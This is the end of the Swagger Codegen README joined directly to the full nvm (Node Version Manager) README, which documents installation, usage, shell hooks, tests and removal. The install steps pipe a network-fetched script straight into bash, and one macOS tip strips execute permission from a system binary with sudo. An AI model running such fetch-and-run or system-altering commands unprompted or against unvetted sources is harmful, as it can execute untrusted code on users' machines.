- for contribution, it can be addressing issues, reviewing PRs submitted by others, submitting PR to fix bugs or make enhancements, etc
To join the core team, please reach out to [email protected] (@wing328) for more information.
To become a Template Creator, simply submit a PR for new API client (e.g. Rust, Elixir) or server stub (e.g. Ruby Grape) generator.
# Swagger Codegen Evangelist
Swagger Codegen Evangelist shoulders one or more of the following responsibilities:
- publishes articles on the benefit of Swagger Codegen
- organizes local Meetups
- presents the benefits of Swagger Codegen in local Meetups or conferences
- actively answers questions from others in [Github](https://github.com/swagger-api/swagger-codegen/issues), [StackOverflow](stackoverflow.com/search?q=%5Bswagger%5D)
- submits PRs to improve Swagger Codegen
- reviews PRs submitted by the others
- ranks within top 100 in the [contributor list](https://github.com/swagger-api/swagger-codegen/graphs/contributors)
If you want to be a Swagger Codegen Evangelist, please kindly apply by sending an email to [email protected] (@wing328)
### List of Swagger Codegen Evangelists
- Cliffano Subagio (@cliffano from Australia joined on Dec 9, 2016)
- [Building An AEM API Clients Ecosystem](http://www.slideshare.net/cliffano/building-an-aem-api-clients-ecosystem)
- [Adobe Marketing Cloud Community Expo](http://blog.cliffano.com/2016/11/10/adobe-marketing-cloud-community-expo/)
# License information on Generated Code
The Swagger Codegen project is intended as a benefit for users of the Swagger / Open API Specification. The project itself has the [License](#license) as specified. In addition, please understand the following points:
* The templates included with this project are subject to the [License](#license).
* Generated code is intentionally _not_ subject to the parent project license
When code is generated from this project, it shall be considered **AS IS** and owned by the user of the software. There are no warranties--expressed or implied--for generated code. You can do what you wish with it, and once generated, the code is your responsibility and subject to the licensing terms that you deem appropriate.
License
-------
Copyright 2017 SmartBear Software
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at [apache.org/licenses/LICENSE-2.0](http://www.apache.org/licenses/LICENSE-2.0)
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
---
<img src="http://swagger.io/wp-content/uploads/2016/02/logo.jpg"/>
|
# Node Version Manager [][3] [][4] [](https://bestpractices.coreinfrastructure.org/projects/684)
<!-- To update this table of contents, ensure you have run `npm install` then `npm run doctoc` -->
<!-- START doctoc generated TOC please keep comment here to allow auto update -->
<!-- DON'T EDIT THIS SECTION, INSTEAD RE-RUN doctoc TO UPDATE -->
## Table of Contents
- [About](#about)
- [Installing and Updating](#installing-and-updating)
- [Install & Update Script](#install--update-script)
- [Additional Notes](#additional-notes)
- [Troubleshooting on Linux](#troubleshooting-on-linux)
- [Troubleshooting on macOS](#troubleshooting-on-macos)
- [Ansible](#ansible)
- [Verify Installation](#verify-installation)
- [Important Notes](#important-notes)
- [Git Install](#git-install)
- [Manual Install](#manual-install)
- [Manual Upgrade](#manual-upgrade)
- [Usage](#usage)
- [Long-term Support](#long-term-support)
- [Migrating Global Packages While Installing](#migrating-global-packages-while-installing)
- [Default Global Packages From File While Installing](#default-global-packages-from-file-while-installing)
- [io.js](#iojs)
- [System Version of Node](#system-version-of-node)
- [Listing Versions](#listing-versions)
- [Suppressing colorized output](#suppressing-colorized-output)
- [.nvmrc](#nvmrc)
- [Deeper Shell Integration](#deeper-shell-integration)
- [bash](#bash)
- [Automatically call `nvm use`](#automatically-call-nvm-use)
- [zsh](#zsh)
- [Calling `nvm use` automatically in a directory with a `.nvmrc` file](#calling-nvm-use-automatically-in-a-directory-with-a-nvmrc-file)
- [fish](#fish)
- [Calling `nvm use` automatically in a directory with a `.nvmrc` file](#calling-nvm-use-automatically-in-a-directory-with-a-nvmrc-file-1)
- [License](#license)
- [Running Tests](#running-tests)
- [Environment variables](#environment-variables)
- [Bash Completion](#bash-completion)
- [Usage](#usage-1)
- [Compatibility Issues](#compatibility-issues)
- [Installing nvm on Alpine Linux](#installing-nvm-on-alpine-linux)
- [Uninstalling / Removal](#uninstalling--removal)
- [Manual Uninstall](#manual-uninstall)
- [Docker For Development Environment](#docker-for-development-environment)
- [Problems](#problems)
- [macOS Troubleshooting](#macos-troubleshooting)
<!-- END doctoc generated TOC please keep comment here to allow auto update -->
## About
nvm is a version manager for [node.js](https://nodejs.org/en/), designed to be installed per-user, and invoked per-shell. `nvm` works on any POSIX-compliant shell (sh, dash, ksh, zsh, bash), in particular on these platforms: unix, macOS, and windows WSL.
<a id="installation-and-update"></a>
<a id="install-script"></a>
## Installing and Updating
### Install & Update Script
To **install** or **update** nvm, you should run the [install script][2]. To do that, you may either download and run the script manually, or use the following cURL or Wget command:
```sh
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.36.0/install.sh | bash
```
```sh
wget -qO- https://raw.githubusercontent.com/nvm-sh/nvm/v0.36.0/install.sh | bash
```
Running either of the above commands downloads a script and runs it. The script clones the nvm repository to `~/.nvm`, and attempts to add the source lines from the snippet below to the correct profile file (`~/.bash_profile`, `~/.zshrc`, `~/.profile`, or `~/.bashrc`).
<a id="profile_snippet"></a>
```sh
export NVM_DIR="$([ -z "${XDG_CONFIG_HOME-}" ] && printf %s "${HOME}/.nvm" || printf %s "${XDG_CONFIG_HOME}/nvm")"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
```
#### Additional Notes
- If the environment variable `$XDG_CONFIG_HOME` is present, it will place the `nvm` files there.</sub>
- You can add `--no-use` to the end of the above script (...`nvm.sh --no-use`) to postpone using `nvm` until you manually [`use`](#usage) it.
- You can customize the install source, directory, profile, and version using the `NVM_SOURCE`, `NVM_DIR`, `PROFILE`, and `NODE_VERSION` variables.
Eg: `curl ... | NVM_DIR="path/to/nvm"`. Ensure that the `NVM_DIR` does not contain a trailing slash.
- The installer can use `git`, `curl`, or `wget` to download `nvm`, whichever is available.
#### Troubleshooting on Linux
On Linux, after running the install script, if you get `nvm: command not found` or see no feedback from your terminal after you type `command -v nvm`, simply close your current terminal, open a new terminal, and try verifying again.
#### Troubleshooting on macOS
Since OS X 10.9, `/usr/bin/git` has been preset by Xcode command line tools, which means we can't properly detect if Git is installed or not. You need to manually install the Xcode command line tools before running the install script, otherwise, it'll fail. (see [#1782](https://github.com/nvm-sh/nvm/issues/1782))
If you get `nvm: command not found` after running the install script, one of the following might be the reason:
- Since macOS 10.15, the default shell is `zsh` and nvm will look for `.zshrc` to update, none is installed by default. Create one with `touch ~/.zshrc` and run the install script again.
- If you use bash, the previous default shell, run `touch ~/.bash_profile` to create the necessary profile file if it does not exist.
- You might need to restart your terminal instance or run `. ~/.nvm/nvm.sh`. Restarting your terminal/opening a new tab/window, or running the source command will load the command and the new configuration.
If the above doesn't fix the problem, you may try the following:
- If you use bash, it may be that your `.bash_profile` (or `~/.profile`) does not source your `~/.bashrc` properly. You could fix this by adding `source ~/<your_profile_file>` to it or follow the next step below.
- Try adding [the snippet from the install section](#profile_snippet), that finds the correct nvm directory and loads nvm, to your usual profile (`~/.bash_profile`, `~/.zshrc`, `~/.profile`, or `~/.bashrc`).
- For more information about this issue and possible workarounds, please [refer here](https://github.com/nvm-sh/nvm/issues/576)
#### Ansible
You can use a task:
```yaml
- name: nvm
shell: >
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.36.0/install.sh | bash
args:
creates: "{{ ansible_env.HOME }}/.nvm/nvm.sh"
```
### Verify Installation
To verify that nvm has been installed, do:
```sh
command -v nvm
```
which should output `nvm` if the installation was successful. Please note that `which nvm` will not work, since `nvm` is a sourced shell function, not an executable binary.
### Important Notes
If you're running a system without prepackaged binary available, which means you're going to install nodejs or io.js from its source code, you need to make sure your system has a C++ compiler. For OS X, Xcode will work, for Debian/Ubuntu based GNU/Linux, the `build-essential` and `libssl-dev` packages work.
**Note:** `nvm` does not support Windows (see [#284](https://github.com/nvm-sh/nvm/issues/284)), but may work in WSL (Windows Subsystem for Linux) depending on the version of WSL. For Windows, two alternatives exist, which are neither supported nor developed by us:
- [nvm-windows](https://github.com/coreybutler/nvm-windows)
- [nodist](https://github.com/marcelklehr/nodist)
**Note:** `nvm` does not support [Fish] either (see [#303](https://github.com/nvm-sh/nvm/issues/303)). Alternatives exist, which are neither supported nor developed by us:
- [bass](https://github.com/edc/bass) allows you to use utilities written for Bash in fish shell
- [fast-nvm-fish](https://github.com/brigand/fast-nvm-fish) only works with version numbers (not aliases) but doesn't significantly slow your shell startup
- [plugin-nvm](https://github.com/derekstavis/plugin-nvm) plugin for [Oh My Fish](https://github.com/oh-my-fish/oh-my-fish), which makes nvm and its completions available in fish shell
- [fnm](https://github.com/fisherman/fnm) - [fisherman](https://github.com/fisherman/fisherman)-based version manager for fish
- [fish-nvm](https://github.com/FabioAntunes/fish-nvm) - Wrapper around nvm for fish, delays sourcing nvm until it's actually used.
**Note:** We still have some problems with FreeBSD, because there is no official pre-built binary for FreeBSD, and building from source may need [patches](https://www.freshports.org/www/node/files/patch-deps_v8_src_base_platform_platform-posix.cc); see the issue ticket:
- [[#900] [Bug] nodejs on FreeBSD may need to be patched](https://github.com/nvm-sh/nvm/issues/900)
- [nodejs/node#3716](https://github.com/nodejs/node/issues/3716)
**Note:** On OS X, if you do not have Xcode installed and you do not wish to download the ~4.3GB file, you can install the `Command Line Tools`. You can check out this blog post on how to just that:
- [How to Install Command Line Tools in OS X Mavericks & Yosemite (Without Xcode)](http://osxdaily.com/2014/02/12/install-command-line-tools-mac-os-x/)
**Note:** On OS X, if you have/had a "system" node installed and want to install modules globally, keep in mind that:
- When using `nvm` you do not need `sudo` to globally install a module with `npm -g`, so instead of doing `sudo npm install -g grunt`, do instead `npm install -g grunt`
- If you have an `~/.npmrc` file, make sure it does not contain any `prefix` settings (which is not compatible with `nvm`)
- You can (but should not?) keep your previous "system" node install, but `nvm` will only be available to your user account (the one used to install nvm). This might cause version mismatches, as other users will be using `/usr/local/lib/node_modules/*` VS your user account using `~/.nvm/versions/node/vX.X.X/lib/node_modules/*`
Homebrew installation is not supported. If you have issues with homebrew-installed `nvm`, please `brew uninstall` it, and install it using the instructions below, before filing an issue.
**Note:** If you're using `zsh` you can easily install `nvm` as a zsh plugin. Install [`zsh-nvm`](https://github.com/lukechilds/zsh-nvm) and run `nvm upgrade` to upgrade.
**Note:** Git versions before v1.7 may face a problem of cloning `nvm` source from GitHub via https protocol, and there is also different behavior of git before v1.6, and git prior to [v1.17.10](https://github.com/git/git/commit/5a7d5b683f869d3e3884a89775241afa515da9e7) can not clone tags, so the minimum required git version is v1.7.10. If you are interested in the problem we mentioned here, please refer to GitHub's [HTTPS cloning errors](https://help.github.com/articles/https-cloning-errors/) article.
### Git Install
If you have `git` installed (requires git v1.7.10+):
1. clone this repo in the root of your user profile
- `cd ~/` from anywhere then `git clone https://github.com/nvm-sh/nvm.git .nvm`
1. `cd ~/.nvm` and check out the latest version with `git checkout v0.36.0`
1. activate `nvm` by sourcing it from your shell: `. nvm.sh`
Now add these lines to your `~/.bashrc`, `~/.profile`, or `~/.zshrc` file to have it automatically sourced upon login:
(you may have to add to more than one of the above files)
```sh
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
[ -s "$NVM_DIR/bash_completion" ] && \. "$NVM_DIR/bash_completion" # This loads nvm bash_completion
```
### Manual Install
For a fully manual install, execute the following lines to first clone the `nvm` repository into `$HOME/.nvm`, and then load `nvm`:
```sh
export NVM_DIR="$HOME/.nvm" && (
git clone https://github.com/nvm-sh/nvm.git "$NVM_DIR"
cd "$NVM_DIR"
git checkout `git describe --abbrev=0 --tags --match "v[0-9]*" $(git rev-list --tags --max-count=1)`
) && \. "$NVM_DIR/nvm.sh"
```
Now add these lines to your `~/.bashrc`, `~/.profile`, or `~/.zshrc` file to have it automatically sourced upon login:
(you may have to add to more than one of the above files)
```sh
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
```
### Manual Upgrade
For manual upgrade with `git` (requires git v1.7.10+):
1. change to the `$NVM_DIR`
1. pull down the latest changes
1. check out the latest version
1. activate the new version
```sh
(
cd "$NVM_DIR"
git fetch --tags origin
git checkout `git describe --abbrev=0 --tags --match "v[0-9]*" $(git rev-list --tags --max-count=1)`
) && \. "$NVM_DIR/nvm.sh"
```
## Usage
To download, compile, and install the latest release of node, do this:
```sh
nvm install node # "node" is an alias for the latest version
```
To install a specific version of node:
```sh
nvm install 6.14.4 # or 10.10.0, 8.9.1, etc
```
The first version installed becomes the default. New shells will start with the default version of node (e.g., `nvm alias default`).
You can list available versions using `ls-remote`:
```sh
nvm ls-remote
```
And then in any new shell just use the installed version:
```sh
nvm use node
```
Or you can just run it:
```sh
nvm run node --version
```
Or, you can run any arbitrary command in a subshell with the desired version of node:
```sh
nvm exec 4.2 node --version
```
You can also get the path to the executable to where it was installed:
```sh
nvm which 5.0
```
In place of a version pointer like "0.10" or "5.0" or "4.2.1", you can use the following special default aliases with `nvm install`, `nvm use`, `nvm run`, `nvm exec`, `nvm which`, etc:
- `node`: this installs the latest version of [`node`](https://nodejs.org/en/)
- `iojs`: this installs the latest version of [`io.js`](https://iojs.org/en/)
- `stable`: this alias is deprecated, and only truly applies to `node` `v0.12` and earlier. Currently, this is an alias for `node`.
- `unstable`: this alias points to `node` `v0.11` - the last "unstable" node release, since post-1.0, all node versions are stable. (in SemVer, versions communicate breakage, not stability).
### Long-term Support
Node has a [schedule](https://github.com/nodejs/Release#release-schedule) for long-term support (LTS) You can reference LTS versions in aliases and `.nvmrc` files with the notation `lts/*` for the latest LTS, and `lts/argon` for LTS releases from the "argon" line, for example. In addition, the following commands support LTS arguments:
- `nvm install --lts` / `nvm install --lts=argon` / `nvm install 'lts/*'` / `nvm install lts/argon`
- `nvm uninstall --lts` / `nvm uninstall --lts=argon` / `nvm uninstall 'lts/*'` / `nvm uninstall lts/argon`
- `nvm use --lts` / `nvm use --lts=argon` / `nvm use 'lts/*'` / `nvm use lts/argon`
- `nvm exec --lts` / `nvm exec --lts=argon` / `nvm exec 'lts/*'` / `nvm exec lts/argon`
- `nvm run --lts` / `nvm run --lts=argon` / `nvm run 'lts/*'` / `nvm run lts/argon`
- `nvm ls-remote --lts` / `nvm ls-remote --lts=argon` `nvm ls-remote 'lts/*'` / `nvm ls-remote lts/argon`
- `nvm version-remote --lts` / `nvm version-remote --lts=argon` / `nvm version-remote 'lts/*'` / `nvm version-remote lts/argon`
Any time your local copy of `nvm` connects to https://nodejs.org, it will re-create the appropriate local aliases for all available LTS lines. These aliases (stored under `$NVM_DIR/alias/lts`), are managed by `nvm`, and you should not modify, remove, or create these files - expect your changes to be undone, and expect meddling with these files to cause bugs that will likely not be supported.
To get the latest LTS version of node and migrate your existing installed packages, use
```sh
nvm install 'lts/*' --reinstall-packages-from=current
```
### Migrating Global Packages While Installing
If you want to install a new version of Node.js and migrate npm packages from a previous version:
```sh
nvm install node --reinstall-packages-from=node
```
This will first use "nvm version node" to identify the current version you're migrating packages from. Then it resolves the new version to install from the remote server and installs it. Lastly, it runs "nvm reinstall-packages" to reinstall the npm packages from your prior version of Node to the new one.
You can also install and migrate npm packages from specific versions of Node like this:
```sh
nvm install 6 --reinstall-packages-from=5
nvm install v4.2 --reinstall-packages-from=iojs
```
Note that reinstalling packages _explicitly does not update the npm version_ — this is to ensure that npm isn't accidentally upgraded to a broken version for the new node version.
To update npm at the same time add the `--latest-npm` flag, like this:
```sh
nvm install lts/* --reinstall-packages-from=default --latest-npm
```
or, you can at any time run the following command to get the latest supported npm version on the current node version:
```sh
nvm install-latest-npm
```
If you've already gotten an error to the effect of "npm does not support Node.js", you'll need to (1) revert to a previous node version (`nvm ls` & `nvm use <your latest _working_ version from the ls>`, (2) delete the newly created node version (`nvm uninstall <your _broken_ version of node from the ls>`), then (3) rerun your `nvm install` with the `--latest-npm` flag.
### Default Global Packages From File While Installing
If you have a list of default packages you want installed every time you install a new version, we support that too -- just add the package names, one per line, to the file `$NVM_DIR/default-packages`. You can add anything npm would accept as a package argument on the command line.
```sh
# $NVM_DIR/default-packages
rimraf
[email protected]
stevemao/left-pad
```
### io.js
If you want to install [io.js](https://github.com/iojs/io.js/):
```sh
nvm install iojs
```
If you want to install a new version of io.js and migrate npm packages from a previous version:
```sh
nvm install iojs --reinstall-packages-from=iojs
```
The same guidelines mentioned for migrating npm packages in node are applicable to io.js.
### System Version of Node
If you want to use the system-installed version of node, you can use the special default alias "system":
```sh
nvm use system
nvm run system --version
```
### Listing Versions
If you want to see what versions are installed:
```sh
nvm ls
```
If you want to see what versions are available to install:
```sh
nvm ls-remote
```
#### Suppressing colorized output
`nvm ls`, `nvm ls-remote` and `nvm alias` usually produce colorized output. You can disable colors with the `--no-colors` option (or by setting the environment variable `TERM=dumb`):
```sh
nvm ls --no-colors
TERM=dumb nvm ls
```
To restore your PATH, you can deactivate it:
```sh
nvm deactivate
```
To set a default Node version to be used in any new shell, use the alias 'default':
```sh
nvm alias default node
```
To use a mirror of the node binaries, set `$NVM_NODEJS_ORG_MIRROR`:
```sh
export NVM_NODEJS_ORG_MIRROR=https://nodejs.org/dist
nvm install node
NVM_NODEJS_ORG_MIRROR=https://nodejs.org/dist nvm install 4.2
```
To use a mirror of the io.js binaries, set `$NVM_IOJS_ORG_MIRROR`:
```sh
export NVM_IOJS_ORG_MIRROR=https://iojs.org/dist
nvm install iojs-v1.0.3
NVM_IOJS_ORG_MIRROR=https://iojs.org/dist nvm install iojs-v1.0.3
```
`nvm use` will not, by default, create a "current" symlink. Set `$NVM_SYMLINK_CURRENT` to "true" to enable this behavior, which is sometimes useful for IDEs. Note that using `nvm` in multiple shell tabs with this environment variable enabled can cause race conditions.
### .nvmrc
You can create a `.nvmrc` file containing a node version number (or any other string that `nvm` understands; see `nvm --help` for details) in the project root directory (or any parent directory).
Afterwards, `nvm use`, `nvm install`, `nvm exec`, `nvm run`, and `nvm which` will use the version specified in the `.nvmrc` file if no version is supplied on the command line.
For example, to make nvm default to the latest 5.9 release, the latest LTS version, or the latest node version for the current directory:
```sh
$ echo "5.9" > .nvmrc
$ echo "lts/*" > .nvmrc # to default to the latest LTS version
$ echo "node" > .nvmrc # to default to the latest version
```
[NB these examples assume a POSIX-compliant shell version of `echo`. If you use a Windows `cmd` development environment, eg the `.nvmrc` file is used to configure a remote Linux deployment, then keep in mind the `"`s will be copied leading to an invalid file. Remove them.]
Then when you run nvm:
```sh
$ nvm use
Found '/path/to/project/.nvmrc' with version <5.9>
Now using node v5.9.1 (npm v3.7.3)
```
`nvm use` et. al. will traverse directory structure upwards from the current directory looking for the `.nvmrc` file. In other words, running `nvm use` et. al. in any subdirectory of a directory with an `.nvmrc` will result in that `.nvmrc` being utilized.
The contents of a `.nvmrc` file **must** be the `<version>` (as described by `nvm --help`) followed by a newline. No trailing spaces are allowed, and the trailing newline is required.
### Deeper Shell Integration
You can use [`avn`](https://github.com/wbyoung/avn) to deeply integrate into your shell and automatically invoke `nvm` when changing directories. `avn` is **not** supported by the `nvm` development team. Please [report issues to the `avn` team](https://github.com/wbyoung/avn/issues/new).
If you prefer a lighter-weight solution, the recipes below have been contributed by `nvm` users. They are **not** supported by the `nvm` development team. We are, however, accepting pull requests for more examples.
#### bash
##### Automatically call `nvm use`
Put the following at the end of your `$HOME/.bashrc`:
```bash
find-up() {
path=$(pwd)
while [[ "$path" != "" && ! -e "$path/$1" ]]; do
path=${path%/*}
done
echo "$path"
}
cdnvm() {
cd "$@";
nvm_path=$(find-up .nvmrc | tr -d '\n')
# If there are no .nvmrc file, use the default nvm version
if [[ ! $nvm_path = *[^[:space:]]* ]]; then
declare default_version;
default_version=$(nvm version default);
# If there is no default version, set it to `node`
# This will use the latest version on your machine
if [[ $default_version == "N/A" ]]; then
nvm alias default node;
default_version=$(nvm version default);
fi
# If the current version is not the default version, set it to use the default version
if [[ $(nvm current) != "$default_version" ]]; then
nvm use default;
fi
elif [[ -s $nvm_path/.nvmrc && -r $nvm_path/.nvmrc ]]; then
declare nvm_version
nvm_version=$(<"$nvm_path"/.nvmrc)
declare locally_resolved_nvm_version
# `nvm ls` will check all locally-available versions
# If there are multiple matching versions, take the latest one
# Remove the `->` and `*` characters and spaces
# `locally_resolved_nvm_version` will be `N/A` if no local versions are found
locally_resolved_nvm_version=$(nvm ls --no-colors "$nvm_version" | tail -1 | tr -d '\->*' | tr -d '[:space:]')
# If it is not already installed, install it
# `nvm install` will implicitly use the newly-installed version
if [[ "$locally_resolved_nvm_version" == "N/A" ]]; then
nvm install "$nvm_version";
elif [[ $(nvm current) != "$locally_resolved_nvm_version" ]]; then
nvm use "$nvm_version";
fi
fi
}
alias cd='cdnvm'
cd $PWD
```
This alias would search 'up' from your current directory in order to detect a `.nvmrc` file. If it finds it, it will switch to that version; if not, it will use the default version.
#### zsh
##### Calling `nvm use` automatically in a directory with a `.nvmrc` file
Put this into your `$HOME/.zshrc` to call `nvm use` automatically whenever you enter a directory that contains an
`.nvmrc` file with a string telling nvm which node to `use`:
```zsh
# place this after nvm initialization!
autoload -U add-zsh-hook
load-nvmrc() {
local node_version="$(nvm version)"
local nvmrc_path="$(nvm_find_nvmrc)"
if [ -n "$nvmrc_path" ]; then
local nvmrc_node_version=$(nvm version "$(cat "${nvmrc_path}")")
if [ "$nvmrc_node_version" = "N/A" ]; then
nvm install
elif [ "$nvmrc_node_version" != "$node_version" ]; then
nvm use
fi
elif [ "$node_version" != "$(nvm version default)" ]; then
echo "Reverting to nvm default version"
nvm use default
fi
}
add-zsh-hook chpwd load-nvmrc
load-nvmrc
```
#### fish
##### Calling `nvm use` automatically in a directory with a `.nvmrc` file
This requires that you have [bass](https://github.com/edc/bass) installed.
```fish
# ~/.config/fish/functions/nvm.fish
function nvm
bass source ~/.nvm/nvm.sh --no-use ';' nvm $argv
end
# ~/.config/fish/functions/nvm_find_nvmrc.fish
function nvm_find_nvmrc
bass source ~/.nvm/nvm.sh --no-use ';' nvm_find_nvmrc
end
# ~/.config/fish/functions/load_nvm.fish
function load_nvm --on-variable="PWD"
set -l default_node_version (nvm version default)
set -l node_version (nvm version)
set -l nvmrc_path (nvm_find_nvmrc)
if test -n "$nvmrc_path"
set -l nvmrc_node_version (nvm version (cat $nvmrc_path))
if test "$nvmrc_node_version" = "N/A"
nvm install (cat $nvmrc_path)
else if test nvmrc_node_version != node_version
nvm use $nvmrc_node_version
end
else if test "$node_version" != "$default_node_version"
echo "Reverting to default Node version"
nvm use default
end
end
# ~/.config/fish/config.fish
# You must call it on initialization or listening to directory switching won't work
load_nvm
```
## License
nvm is released under the MIT license.
Copyright (C) 2010 Tim Caswell and Jordan Harband
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
## Running Tests
Tests are written in [Urchin]. Install Urchin (and other dependencies) like so:
npm install
There are slow tests and fast tests. The slow tests do things like install node
and check that the right versions are used. The fast tests fake this to test
things like aliases and uninstalling. From the root of the nvm git repository,
run the fast tests like this:
npm run test/fast
Run the slow tests like this:
npm run test/slow
Run all of the tests like this:
npm test
Nota bene: Avoid running nvm while the tests are running.
## Environment variables
nvm exposes the following environment variables:
- `NVM_DIR` - nvm's installation directory.
- `NVM_BIN` - where node, npm, and global packages for the active version of node are installed.
- `NVM_INC` - node's include file directory (useful for building C/C++ addons for node).
- `NVM_CD_FLAGS` - used to maintain compatibility with zsh.
- `NVM_RC_VERSION` - version from .nvmrc file if being used.
Additionally, nvm modifies `PATH`, and, if present, `MANPATH` and `NODE_PATH` when changing versions.
## Bash Completion
To activate, you need to source `bash_completion`:
```sh
[[ -r $NVM_DIR/bash_completion ]] && \. $NVM_DIR/bash_completion
```
Put the above sourcing line just below the sourcing line for nvm in your profile (`.bashrc`, `.bash_profile`).
### Usage
nvm:
> $ nvm <kbd>Tab</kbd>
```
alias deactivate install list-remote reinstall-packages uninstall version
cache exec install-latest-npm ls run unload version-remote
current help list ls-remote unalias use which
```
nvm alias:
> $ nvm alias <kbd>Tab</kbd>
```
default iojs lts/* lts/argon lts/boron lts/carbon lts/dubnium lts/erbium node stable unstable
```
> $ nvm alias my_alias <kbd>Tab</kbd>
```
v10.22.0 v12.18.3 v14.8.0
```
nvm use:
> $ nvm use <kbd>Tab</kbd>
```
my_alias default v10.22.0 v12.18.3 v14.8.0
```
nvm uninstall:
> $ nvm uninstall <kbd>Tab</kbd>
```
my_alias default v10.22.0 v12.18.3 v14.8.0
```
## Compatibility Issues
`nvm` will encounter some issues if you have some non-default settings set. (see [#606](/../../issues/606))
The following are known to cause issues:
Inside `~/.npmrc`:
```sh
prefix='some/path'
```
Environment Variables:
```sh
$NPM_CONFIG_PREFIX
$PREFIX
```
Shell settings:
```sh
set -e
```
## Installing nvm on Alpine Linux
In order to provide the best performance (and other optimisations), nvm will download and install pre-compiled binaries for Node (and npm) when you run `nvm install X`. The Node project compiles, tests and hosts/provides these pre-compiled binaries which are built for mainstream/traditional Linux distributions (such as Debian, Ubuntu, CentOS, RedHat et al).
Alpine Linux, unlike mainstream/traditional Linux distributions, is based on [BusyBox](https://www.busybox.net/), a very compact (~5MB) Linux distribution. BusyBox (and thus Alpine Linux) uses a different C/C++ stack to most mainstream/traditional Linux distributions - [musl](https://www.musl-libc.org/). This makes binary programs built for such mainstream/traditional incompatible with Alpine Linux, thus we cannot simply `nvm install X` on Alpine Linux and expect the downloaded binary to run correctly - you'll likely see "...does not exist" errors if you try that.
There is a `-s` flag for `nvm install` which requests nvm download Node source and compile it locally.
If installing nvm on Alpine Linux *is* still what you want or need to do, you should be able to achieve this by running the following from you Alpine Linux shell:
```sh
apk add -U curl bash ca-certificates openssl ncurses coreutils python2 make gcc g++ libgcc linux-headers grep util-linux binutils findutils
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.36.0/install.sh | bash
```
The Node project has some desire but no concrete plans (due to the overheads of building, testing and support) to offer Alpine-compatible binaries.
As a potential alternative, @mhart (a Node contributor) has some [Docker images for Alpine Linux with Node and optionally, npm, pre-installed](https://github.com/mhart/alpine-node).
<a id="removal"></a>
## Uninstalling / Removal
### Manual Uninstall
To remove `nvm` manually, execute the following:
```sh
$ rm -rf "$NVM_DIR"
```
Edit `~/.bashrc` (or other shell resource config) and remove the lines below:
```sh
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
[[ -r $NVM_DIR/bash_completion ]] && \. $NVM_DIR/bash_completion
```
## Docker For Development Environment
To make the development and testing work easier, we have a Dockerfile for development usage, which is based on Ubuntu 14.04 base image, prepared with essential and useful tools for `nvm` development, to build the docker image of the environment, run the docker command at the root of `nvm` repository:
```sh
$ docker build -t nvm-dev .
```
This will package your current nvm repository with our pre-defined development environment into a docker image named `nvm-dev`, once it's built with success, validate your image via `docker images`:
```sh
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
nvm-dev latest 9ca4c57a97d8 7 days ago 650 MB
```
If you got no error message, now you can easily involve in:
```sh
$ docker run -h nvm-dev -it nvm-dev
nvm@nvm-dev:~/.nvm$
```
Please note that it'll take about 8 minutes to build the image and the image size would be about 650MB, so it's not suitable for production usage.
For more information and documentation about docker, please refer to its official website:
- https://www.docker.com/
- https://docs.docker.com/
## Problems
- If you try to install a node version and the installation fails, be sure to run `nvm cache clear` to delete cached node downloads, or you might get an error like the following:
curl: (33) HTTP server doesn't seem to support byte ranges. Cannot resume.
- Where's my `sudo node`? Check out [#43](https://github.com/nvm-sh/nvm/issues/43)
- After the v0.8.6 release of node, nvm tries to install from binary packages. But in some systems, the official binary packages don't work due to incompatibility of shared libs. In such cases, use `-s` option to force install from source:
```sh
nvm install -s 0.8.6
```
- If setting the `default` alias does not establish the node version in new shells (i.e. `nvm current` yields `system`), ensure that the system's node `PATH` is set before the `nvm.sh` source line in your shell profile (see [#658](https://github.com/nvm-sh/nvm/issues/658))
## macOS Troubleshooting
**nvm node version not found in vim shell**
If you set node version to a version other than your system node version `nvm use 6.2.1` and open vim and run `:!node -v` you should see `v6.2.1` if you see your system version `v0.12.7`. You need to run:
```shell
sudo chmod ugo-x /usr/libexec/path_helper
```
More on this issue in [dotphiles/dotzsh](https://github.com/dotphiles/dotzsh#mac-os-x).
**nvm is not compatible with the npm config "prefix" option**
Some solutions for this issue can be found [here](https://github.com/nvm-sh/nvm/issues/1245)
There is one more edge case causing this issue, and that's a **mismatch between the `$HOME` path and the user's home directory's actual name**.
You have to make sure that the user directory name in `$HOME` and the user directory name you'd see from running `ls /Users/` **are capitalized the same way** ([See this issue](https://github.com/nvm-sh/nvm/issues/2261)).
To change the user directory and/or account name follow the instructions [here](https://support.apple.com/en-us/HT201548)
[1]: https://github.com/nvm-sh/nvm.git
[2]: https://github.com/nvm-sh/nvm/blob/v0.36.0/install.sh
[3]: https://travis-ci.org/nvm-sh/nvm
